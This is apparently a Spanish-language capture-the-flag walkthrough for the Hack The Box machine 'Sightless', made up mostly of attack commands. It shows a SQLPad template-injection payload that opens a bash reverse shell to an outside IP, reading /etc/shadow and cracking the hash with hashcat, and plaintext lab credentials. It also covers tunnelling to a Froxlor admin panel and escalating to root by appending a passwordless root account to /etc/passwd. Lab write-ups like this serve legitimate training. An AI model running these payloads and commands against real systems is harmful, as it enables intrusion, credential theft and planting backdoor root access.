Sightless

HTB Linux

nmap -A -p- -oA sightless 10.129.231.103 --min-rate=10000 --script=vuln --script-timeout=15 -v

nmap -sC -sV -O -p- -oA sightless 10.129.231.103





echo "10.129.231.103 sightless.htb sqlpad.sightless.htb" | sudo tee -a /etc/hosts

nmap -sU -O -p- -oA sightless-udp 10.129.231.103

ping -c 1 10.129.231.103

nmap -p- --open -T5 -v -n 10.129.231.103



nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.231.103 -oG allPorts

extractPorts allPorts





nmap -sCV -p21,22,80 10.129.231.103 -oN targeted

bc targeted -l rb



whatweb http://sightless.htb



Nos dirigimos al servicio de sqlpad

Podemos ver una explicacion de como atacar a esta aplicacion

https://huntr.com/bounties/46630727-d923-4444-a421-537ecd63e7fb



Ponemos lo siguiente en Database:

{{ process.mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.16.37/443 0>&1"') }}



nc -lvnp 443



script /dev/null -c bash

Despues hacer un ctrl Z

stty raw -echo; fg

reset

El terminal type es:

xterm

export TERM=xterm

export SHELL=bash



cat /etc/shadow

Crackeamos la contrasena

hashcat -m 1800 '$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/' /usr/share/wordlist/rockyou.txt

Vemos que la contrasena para michael Credenciales -> michael:insaneclownposse



ssh michael@sightless.htb

find \ -perm -4000 2>/dev/null

sudo -l



getcap -r / 2>/dev/null

ps -faux





cat /etc/apache2/sites-enabled/000-default.conf | grep -v '#'

Vemos que tenemos algo en el puerto 8080



ss -tln



sshpass -p 'insaneclownposse' ssh michael@sightless.htb -L 8081:127.0.0.1:8080



Nos dirigimos a http://127.0.0.1:8081

Vemos que le falta admin a la pagina

Agregamos lo siugiente a /etc/hosts por este momento



Nos dirigimos a http://admin.sightless.htb:8081/

Las credenciales de michael no me funcionan

Trate con ftp y no tuve suerte igual.

ftp anonymous@sightless.htb

sudo apt install lftp



Hacemos unos cambios al payload.txt y abrimos burpsuite

Podemos leer algo de froxlor

https://github.com/froxlor/Froxlor/security/advisories/GHSA-x525-54hf-xr53



Nos dirigimos a Admin y vemos el nuevo usuario



Cambiamos la contrasena





Nos dirigimos a chrome://inspect/#devices

Nos vamos a la pestana de Network y vemos las siguiente credenciales

admin:ForlorfroxAdmin





echo "echo 'cu3rv0x::0:0:cu3rv0x:/root:/bin/bash' >> /etc/passwd" rev.sh



Cambiamos el comando de reinicio y el directorio de php-fpm

cat /root/root.txt